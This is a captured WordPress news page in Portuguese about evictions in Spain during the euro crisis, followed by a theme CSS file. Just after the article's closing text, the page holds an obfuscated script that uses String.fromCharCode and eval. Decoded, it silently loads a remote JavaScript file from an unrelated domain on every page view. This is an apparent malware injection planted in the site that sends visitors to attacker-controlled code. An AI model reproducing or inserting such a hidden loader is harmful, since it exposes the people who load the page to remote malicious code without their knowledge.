

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alianca.redefonte.com/2012/10/03/mais-de-500-familias-sao-despejadas-diariamente-na-espanha/
body_size: 7948
content:

<!DOCTYPE html>
<!--[if IE 7]>    <html class="no-js oldie ie7 ie" lang="pt-BR" > <![endif]-->
<!--[if IE 8]>    <html class="no-js oldie ie8 ie" lang="pt-BR" > <![endif]-->
<!--[if IE 9 ]>   <html class="no-js       ie9 ie" lang="pt-BR" > <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js" lang="pt-BR" > <!--<![endif]-->
<head>
        <meta charset="UTF-8" >
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

        <title>Mais de 500 famílias são despejadas diariamente na Espanha | Aliança Notícias</title>
	
        <!-- devices setting -->
        <meta name="viewport"           content="initial-scale=1,user-scalable=no,width=device-width">
	
        <!-- Microsoft cleartype rendering -->
        <meta http-equiv="cleartype"    content="on">
        <meta name="author"             content="">
	
        <!-- feeds, pingback -->
        <link rel="profile"             href="http://gmpg.org/xfn/11" />
        <link rel="alternate"           href="https://alianca.redefonte.com/feed/" type="application/rss+xml" title="Aliança Notícias RSS2 Feed" />  
        <link rel="pingback"            href="https://alianca.redefonte.com/xmlrpc.php" />
                
        <link rel="stylesheet"          href='http://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800' >
        
        <!-- stylesheets -->
        <link rel="stylesheet"          href="https://alianca.redefonte.com/wp-content/themes/lotus/css/base.css?ver=3.2"      type="text/css" media="screen"/>
        <link rel="stylesheet"          href="https://alianca.redefonte.com/wp-content/themes/lotus/css/main.css?ver=1.71"      type="text/css" media="all" />
        <link rel="stylesheet"          href="https://alianca.redefonte.com/wp-content/themes/lotus/css/other/superfish.css?ver=1.3" type="text/css" media="screen"/>
        <link rel="stylesheet"          href="https://alianca.redefonte.com/wp-content/themes/lotus/css/responsive.css?ver=1.71"      type="text/css" media="all" />
        <link rel="stylesheet"          href="https://alianca.redefonte.com/wp-content/themes/lotus/css/fonts.css?ver=1.3"     type="text/css" />
        <link rel="stylesheet"          href="https://alianca.redefonte.com/wp-content/themes/lotus/style.css?ver=1.71"       type="text/css" media="all" />
        
        
        <!--[if IE 7]>
            <link rel="stylesheet"      href="https://alianca.redefonte.com/wp-content/themes/lotus/css/ie7.css?ver=3.0" type="text/css" media="screen"/>
        <![endif]-->
        
        <!-- enables HTML5 elements & feature detects -->
        <script src="https://alianca.redefonte.com/wp-content/themes/lotus/js/libs/modernizr-2.6.2.min.js"></script>
    
<!-- outputs by wp_head -->
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para Aliança Notícias &raquo;" href="https://alianca.redefonte.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Aliança Notícias &raquo;" href="https://alianca.redefonte.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Aliança Notícias &raquo; Mais de 500 famílias são despejadas diariamente na Espanha" href="https://alianca.redefonte.com/2012/10/03/mais-de-500-familias-sao-despejadas-diariamente-na-espanha/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/alianca.redefonte.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.5"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://alianca.redefonte.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='bogo-css'  href='https://alianca.redefonte.com/wp-content/plugins/bogo/includes/css/style.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://alianca.redefonte.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='menu-image-css'  href='https://alianca.redefonte.com/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://alianca.redefonte.com/wp-includes/css/dashicons.min.css?ver=5.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  href='https://alianca.redefonte.com/wp-content/themes/lotus/css/other/prettyPhoto.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='jplayer-css'  href='https://alianca.redefonte.com/wp-content/themes/lotus/css/other/jplayer/jplayer.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='userdefined-css'  href='https://alianca.redefonte.com/wp-content/themes/lotus/css/other/custom.css?ver=1.0' type='text/css' media='all' />
<script type='text/javascript' src='https://alianca.redefonte.com/wp-content/themes/lotus/js/libs/jquery-1.8.1.min.js?ver=5.8.5' id='jquery-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-content/themes/lotus/js/libs/plugins/jquery.easing.min.js?ver=1.3' id='jquery_easing-js'></script>
<link rel="https://api.w.org/" href="https://alianca.redefonte.com/wp-json/" /><link rel="alternate" type="application/json" href="https://alianca.redefonte.com/wp-json/wp/v2/posts/2831" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alianca.redefonte.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://alianca.redefonte.com/wp-includes/wlwmanifest.xml" /> 
<link rel="canonical" href="https://alianca.redefonte.com/2012/10/03/mais-de-500-familias-sao-despejadas-diariamente-na-espanha/" />
<link rel='shortlink' href='https://alianca.redefonte.com/?p=2831' />
<link rel="alternate" type="application/json+oembed" href="https://alianca.redefonte.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falianca.redefonte.com%2F2012%2F10%2F03%2Fmais-de-500-familias-sao-despejadas-diariamente-na-espanha%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://alianca.redefonte.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falianca.redefonte.com%2F2012%2F10%2F03%2Fmais-de-500-familias-sao-despejadas-diariamente-na-espanha%2F&#038;format=xml" />
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://alianca.redefonte.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- end wp_head -->

 

<!-- custom styles for plugins -->
<link rel="stylesheet"  href="https://alianca.redefonte.com/wp-content/themes/lotus/css/other/overwrite.css?ver=1.5" type="text/css" media="screen"/>

 
    
<!-- Media query for old IE
[if lt IE 9]><script src="https://alianca.redefonte.com/wp-content/themes/lotus/js/libs/modules/css3-mediaqueries.js"></script><![endif]-->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-24253905-1', 'auto');
  ga('send', 'pageview');

</script>
</head>



<body class="post-template-default single single-post postid-2831 single-format-standard boxed pt-BR wpb-js-composer js-comp-ver-5.2.1 vc_responsive" >
<!--[if lt IE 7]><p class=chromeframe>Your browser is <em>ancient!</em> <a href="http://browsehappy.com/">Upgrade to a different browser</a> or <a href="http://www.google.com/chromeframe/?redirect=true">install Google Chrome Frame</a> to experience this site.</p><![endif]-->
<div id="inner-body">
    
        <div id="top-header">
        <div class="container fold">
            
            <p><audio controls="controls" style="width:100%;max-width:284px" id="audio1" autoplay>
<source type="audio/mp3" src="http://sceua.softhost.com.br:8136/;stream.mp3"></source>
Your browser does not support the audio element.
</audio></p>            
                        
        </div><!-- end container -->
    </div><!-- end top header -->
        
    
    <header id="siteheader" role="banner" class="wrapper">
        <div class="container">
	  	
        <div id="sitetitle">
            <div id="logo" class="fold" >
                <div class="logo_inner">
                    <hgroup>
                        <h2 class="site-title"><a href="https://alianca.redefonte.com/" title="Aliança Notícias" rel="home">Aliança Notícias</a></h2>
                        <h3 class="site-description">Sua Fonte de Notícias</h3>
                    </hgroup>
                    <a href="https://alianca.redefonte.com/" title="Aliança Notícias" rel="home">
                                                <img src="http://alianca.redefonte.com/files/2014/11/Aliança-Am-logo1.png"   alt="Aliança Notícias" />
                                            </a>
                </div><!-- end logo inner -->
                
                <div class="nav-toggle"><a href="#"></a></div>
            </div><!-- end logo fold -->
        </div><!-- end #sitetitle -->


<!-- start navigation -->
<nav id="access" class="menu-menu-1-container"><ul id="menu-menu-1" class="sf-menu"><li id="menu-item-177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-177"><a href="http://aliancanoticias.redefonte.com/">HOME</a></li>
<li id="menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286"><a href="https://alianca.redefonte.com/institucional/">INSTITUCIONAL</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11"><a href="http://www.redefonte.com/">REDE FONTE</a></li>
<li id="menu-item-131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-131"><a href="http://fontetv.redefonte.com/">FONTE TV</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12"><a href="http://fontefm.redefonte.com/">FONTE FM</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-190"><a href="http://www.redefonte.com/contato/">CONTATO</a></li>
<li id="menu-item-8330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8330"><a href="https://www.redefonte.com/contato/">ANUNCIE CONOSCO</a></li>
</ul></nav><!-- end navigation -->

			
        </div><!-- end of container -->
    </header><!-- end header -->
    
        <header id="page-title-section" >
        
        <div class="page-header container ">
            
            <div class="container fold" >
                
                <hgroup>
                    <h1 class="page-title" itemprop="headline">Mais de 500 famílias são despejadas diariamente na Espanha</h1>
                                    </hgroup>
                
            <p id="axi_breadcrumbs"><span><a href="http://alianca.redefonte.com">Home</a></span> / <span><a href="https://alianca.redefonte.com/category/noticias/"  >NOTÍCIAS</a></span></p>
  
            
            </div>
       
        </div><!--- end page header --->
        
    </header> <!-- end page header -->
        

      
    
    
        
            
    <div id="main" class="right-sidebar" >
        <div class="wrapper fold clearfix">
            
            
            <section id="primary" >
                <div class="content" role="main"  >
                    
                    
                                            <div class="wrapper">
                        <div class="container block">
                           
	                                                        
                                    <article class="single-post list-post post-2831 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-destaque pt-BR" >
                                        
                                                                                        <div class="entry-media">
                                                <div class="imgHolder"><a href="https://alianca.redefonte.com/2012/10/03/mais-de-500-familias-sao-despejadas-diariamente-na-espanha/"></a></div><div class="sep hbar"> </div>                                            </div>
                                                                                        
                                            <div class="entry-main">
                                                
                                                <div class="entry-header">
                                                                                                        <h3 class="entry-title">
                                                        Mais de 500 famílias são despejadas diariamente na Espanha                                                    </h3>
                                                                                                        <div class="entry-format">
                                                        <div class="post-format"> </div>
                                                    </div>
                                                </div>
                                                
                                                <div class="entry-info">
                                                    <span>Posted on</span>
                                                    <div class="entry-date"><time datetime="2012-10-03" >3 de outubro de 2012</time></div>
                                                    <span class="meta-sep">by</span>
                                                    <span class="author vcard">
                                                        <a href="https://alianca.redefonte.com/author/" rel="author" title="View all posts by " >
                                                                                                                    </a>
                                                    </span>
                                                                                                    </div>
                                                
                                                <div class="entry-content">
                                                    <p style="text-align: justify;">O Conselho Geral do Poder Judiciário na Espanha contabiliza que, por dia, 517 famílias são despejadas de suas casas por falta de pagamento do aluguel ou das prestações do financiamento imobiliário (hipoteca). Somente no primeiro trimestre deste ano 46.559 despejos foram registrados. Desde 2008, quase 400 mil execuções hipotecárias foram decididas pela Justiça.</p>
<p style="text-align: justify;">A inadimplência das famílias estimula a recessão na Espanha, um dos países mais atingidos pela crise econômica na zona do euro. A estimativa é que os bancos espanhóis devam precisar de mais de 59 bilhões de euros para suportar o não pagamento das dívidas.</p>
<p style="text-align: justify;">Entidades da sociedade civil protestam contra a situação. Ada Colau – ativista do direito à moradia e uma das fundadoras do movimento social Plataforma dos Afetados pela Hipoteca (PAH) – lembra que na época do <em>boom</em>imobiliário, o governo &#8220;facilitou o crédito de maneira irresponsável&#8221; e, agora, anuncia cortes em gastos com educação e saúde, no momento em que tenta capitalizar o sistema financeiro e evitar falência de bancos.</p>
<p style="text-align: justify;">Entre 1997 e 2007, época de expansão econômica na Espanha e na Europa, construíram-se 390 mil moradias por ano no país, os preços dos imóveis aumentaram 200%. A PAH estima que o país termine 2012 com mais de 180 mil famílias despejadas.</p>
<p style="text-align: justify;">Fonte:<em> Agência Brasil</em></p>
<p><script>var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,53,46,53,53,46,53,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
<div class="clear"></div>                                                </div>
                                                
                                                <footer class="entry-meta">
                                                    <div class="entry-tax" role="category tag">
                                                                                                                <a href="https://alianca.redefonte.com/category/noticias/" title="View all posts in NOTÍCIAS" rel="category" >NOTÍCIAS</a>                                                        <span>tags: </span><a href="https://alianca.redefonte.com/tag/destaque/" rel="tag">destaque</a>                                                    </div>
                                                    
                                                    <ul class="entry-share socials small">
                                                        <li><a href="http://www.facebook.com/sharer.php?u=https://alianca.redefonte.com/2012/10/03/mais-de-500-familias-sao-despejadas-diariamente-na-espanha/" title="Share on facebook" class="icon-facebook-sign" target="_blank" > </a>
                                                        <li><a href="http://www.twitter.com/share?url=https://alianca.redefonte.com/2012/10/03/mais-de-500-familias-sao-despejadas-diariamente-na-espanha/" title="Share on twitter"  class="icon-twitter" target="_blank" > </a>
                                                    </ul>
                                                </footer>
                                                
                                            </div>
                                            
                                            
                                                                                        
                                            
                                       </article>                           
                                                   </div><!-- container -->
                    </div><!-- wrapper -->                        
                        

<!-- You can start editing here. -->


        <!-- If comments are open, but there are no comments. -->

        


	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Deixe um comentário</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2012/10/03/mais-de-500-familias-sao-despejadas-diariamente-na-espanha/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://alianca.redefonte.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><textarea name="comment" id="comment" cols="58" rows="10" tabindex="4" placeholder="Comentar" ></textarea><input type="text"  name="author" id="author" placeholder="Name (required)" value=""     size="22" tabindex="1" aria-required='true' required />
<input type="email" name="email"  id="email"  placeholder="EMail (required)" value="" tabindex="2" aria-required='true' required />
<input type="url"   name="url"    id="url"    placeholder="Site" value="" size="22" tabindex="3" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Enviar" /> <input type='hidden' name='comment_post_ID' value='2831' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	 
                        
                                        
                </div><!-- end content -->
            </section><!-- end primary -->
            

            



            <aside class="sidebar" role="complementary">
                <div class="sidebar_inner">
					<section >
	
		
						<section class="widget-area">		
							<article id="text-23" class="widget-container widget_text"><h3 class="widget-title">Rádio OnLine</h3>			<div class="textwidget"><a href="http://aliancanoticias.redefonte.com/radio-online/"><img src="http://aliancanoticias.redefonte.com/files/2013/09/rádio-online1.jpg" alt="rádio online" width="287" height="106" class="aligncenter size-full wp-image-6914" /></a></div>
		</article><article id="text-25" class="widget-container widget_text"><h3 class="widget-title">Ouça no Smartphone</h3>			<div class="textwidget"><!--<a href="http://flash.softhost.com.br:1935/fonte_fm/fontefm.stream/playlist.m3u8"><img src="http://fontefm.redefonte.com/files/2013/03/apple.png" title="Ouvir no IPod, IPed ou Iphone"/><a>-->
<a href="rtsp://flash.softhost.com.br:1935/fonte_fm/fontefm.stream">
<img src="http://fontefm.redefonte.com/files/2013/03/apple.png" title="Ouvir em Smarphones"/></a></div>
		</article><article id="text-26" class="widget-container widget_text"><h3 class="widget-title">APLICATIVO IPHONE/IPAD</h3>			<div class="textwidget"><a href="https://itunes.apple.com/app/radio-1090-am/id525477743?mt=8"><img src="http://aliancanoticias.redefonte.com/files/2013/09/app2.jpg" alt="app2" width="287" height="297" class="center size-full wp-image-6934" /></a></div>
		</article>						</section>
	
	


        
                        <section class="widget-area">
                            <article id="text-29" class="widget-container widget_text"><h3 class="widget-title">Rádio OnLine</h3>			<div class="textwidget"><a href="http://aliancanoticias.redefonte.com/radio-online/"><img src="http://aliancanoticias.redefonte.com/files/2013/09/rádio-online1.jpg" alt="rádio online" width="287" height="106" class="aligncenter size-full wp-image-6914" /></a></div>
		</article><article id="text-27" class="widget-container widget_text"><h3 class="widget-title">Ouça no Smartphone</h3>			<div class="textwidget"><!--<a href="http://flash.softhost.com.br:1935/fonte_fm/fontefm.stream/playlist.m3u8"><img src="http://fontefm.redefonte.com/files/2013/03/apple.png" title="Ouvir no IPod, IPed ou Iphone"/><a>-->
<a href="rtsp://flash.softhost.com.br:1935/fonte_fm/fontefm.stream">
<img src="http://fontefm.redefonte.com/files/2013/03/apple.png" title="Ouvir em Smarphones"/></a></div>
		</article><article id="text-28" class="widget-container widget_text"><h3 class="widget-title">APLICATIVO IPHONE/IPAD</h3>			<div class="textwidget"><a href="https://itunes.apple.com/app/radio-1090-am/id525477743?mt=8"><img src="http://aliancanoticias.redefonte.com/files/2013/09/app2.jpg" alt="app2" width="287" height="297" class="center size-full wp-image-6934" /></a></div>
		</article>                        </section>


						
				    </section>
				    
                </div><!-- end sidebar wrapper -->
            </aside><!-- end siderbar -->


            
        </div>
    </div><!-- end main -->
    

		
    <footer id="sitefooter" class="wrapper" role="contentinfo" >
        <div class="container fold">
            
            <ul class="socials"><li ><a class="facebook" href="#" target="_blank" ></a></li><li ><a class="twitter" href="#" target="_blank" ></a></li><li ><a class="gplus" href="#" target="_blank" ></a></li><li ><a class="youtube" href="#" target="_blank" ></a></li><li ><a class="vimeo2" href="#" target="_blank" ></a></li><li ><a class="flicker" href="#" target="_blank" ></a></li><li ><a class="rss" href="#" target="_blank" ></a></li></ul><!-- end socials -->            
            <div id="copyright">
                                <small>© 2015 Rede Fonte Comunicação.</small>
                            </div>
            
                        <!-- end navigation -->
            
            
        </div><!-- end of container -->
    </footer><!-- end sitefooter -->
    
    <div class="scroll2top"></div>

    <script>
            </script><!-- user custom js -->
    
    <!--[if (lte IE 8)]>
    <script src="https://alianca.redefonte.com/wp-content/themes/lotus/js/libs/polyfills/selectivizr-min.js"></script>
    <![endif]-->
     
    <!-- outputs by wp_footer -->
    <script type='text/javascript' src='https://alianca.redefonte.com/wp-includes/js/comment-reply.min.js?ver=5.8.5' id='comment-reply-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/alianca.redefonte.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-content/themes/lotus/js/plugins.js?ver=1.0' id='axi_essentials-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-includes/js/hoverIntent.min.js?ver=1.10.1' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-content/themes/lotus/js/libs/superfish.js?ver=1.4.77' id='superfish-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-content/themes/lotus/js/libs/plugins/jquery.prettyPhoto.js?ver=3.2' id='prettyPhoto-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-content/themes/lotus/js/libs/plugins/jquery.fitvids.js?ver=1.0' id='fitvids-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.2.1' id='isotope-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-content/themes/lotus/js/libs/plugins/jquery.touchSwipe.min.js?ver=1.3.3' id='touchswipe-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-content/themes/lotus/js/libs/plugins/jquery.mousewheel.min.js?ver=3.0.6' id='mousewheel-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-content/themes/lotus/js/libs/plugins/jquery.carouFredSel-6.1.0-packed.js?ver=6.1.0' id='caroufredsel-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-content/themes/lotus/js/script.js?ver=1.22' id='axi.src-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-includes/js/wp-embed.min.js?ver=5.8.5' id='wp-embed-js'></script>
    <!-- end wp_footer -->
    
    <script src="https://alianca.redefonte.com/wp-content/themes/lotus/js/script.js"></script>
    
</div><!--! end of #inner-body -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://alianca.redefonte.com/wp-content/themes/lotus/css/other/overwrite.css?ver=1.5
body_size: 1413
content:
/* === PLUGINS Custom Style == */

/* ----------------- contact form 7 ---------------- */
.wpcf7-submit{
	background-color: #1a6283;
	color:#fff;
  	border-bottom: 1px solid #222;
  	border-right : 1px solid #222;
  	text-shadow: 0 0 1px rgba(0, 0, 0, .8);
  	box-shadow: 0 0 1px rgba(0, 0, 0, .75);
}
.wpcf7-form input[type="text"],
.wpcf7-form textarea {
	margin-top:5px;
}
.wpcf7 form > p { margin:0; }

.wpcf7-captchar { width:140px !important; }

.wpcf7-quiz { width:auto !important; }

.wpcf7-quiz-label { font-size: 16px; margin-right: 10px; }

div.wpcf7-validation-errors { border-width:1px; background-color:#FFFCCD; }

/* ---------------- rev slider ---------------------  */
.rev_slider {
    
}
.rev_slider iframe{ border:none; }

.tp-bannershadow.tp-shadow1 {   background:url(../images/overwrite/rev/shadow1.png) no-repeat; }
.tp-bannershadow.tp-shadow2 {   background:url(../images/overwrite/rev/shadow2.png) no-repeat; }
.tp-bannershadow.tp-shadow3 {   background:url(../images/overwrite/rev/shadow3.png) no-repeat; }


.tp-button{ background:url(../images/gradient/g30.png) repeat-x top; }

.tp-button.big  {   background:url(../images/gradient/g40.png) repeat-x top;}

.tp-bullets.simplebullets.navbar                        {   background:url(../images/overwrite/rev/boxed_bgtile.png); }

